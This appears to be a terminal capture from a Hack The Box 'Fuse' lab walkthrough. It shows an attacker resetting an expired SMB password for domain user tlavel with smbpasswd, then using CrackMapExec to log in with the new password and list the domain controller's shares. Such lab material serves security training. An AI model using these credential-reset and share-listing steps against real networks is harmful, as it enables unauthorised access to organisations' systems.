 (CrackMapExec) → ~/…/fuse/smbpasswd smbpasswd -r fuse.fabricorp.local -U 'tlavel'
Old SMB password:
New SMB password:
Retype new SMB password:
Password changed for user tlavel on fuse.fabricorp.local.
(CrackMapExec) → ~/…/fuse/smbpasswd CME smb 10.10.10.193 -u 'tlavel' -p 'snovvcrash1!'
SMB 10.10.10.193 445 FUSE [*] Windows Server 2016 Standard 14393 x64 (name:FUSE) (domain:fabricorp.local) (signing:True) (SMBv1:True)
SMB 10.10.10.193 445 FUSE [+] fabricorp.local\tlavel:snovvcrash1!
(CrackMapExec) → ~/…/fuse/smbpasswd CME smb 10.10.10.193 -u 'tlavel' -p 'snovvcrash1!' --shares
SMB 10.10.10.193 445 FUSE [*] Windows Server 2016 Standard 14393 x64 (name:FUSE) (domain:fabricorp.local) (signing:True) (SMBv1:True)
SMB 10.10.10.193 445 FUSE [+] fabricorp.local\tlavel:snovvcrash1!
SMB 10.10.10.193 445 FUSE [+] Enumerated shares
SMB 10.10.10.193 445 FUSE Share Permissions Remark
SMB 10.10.10.193 445 FUSE ----- ----------- ------
SMB 10.10.10.193 445 FUSE ADMIN$ Remote Admin
SMB 10.10.10.193 445 FUSE C$ Default share
SMB 10.10.10.193 445 FUSE HP-MFT01 HP-MFT01
SMB 10.10.10.193 445 FUSE IPC$ Remote IPC
SMB 10.10.10.193 445 FUSE NETLOGON READ Logon server share
SMB 10.10.10.193 445 FUSE print$ READ Printer Drivers
SMB 10.10.10.193 445 FUSE SYSVOL READ Logon server share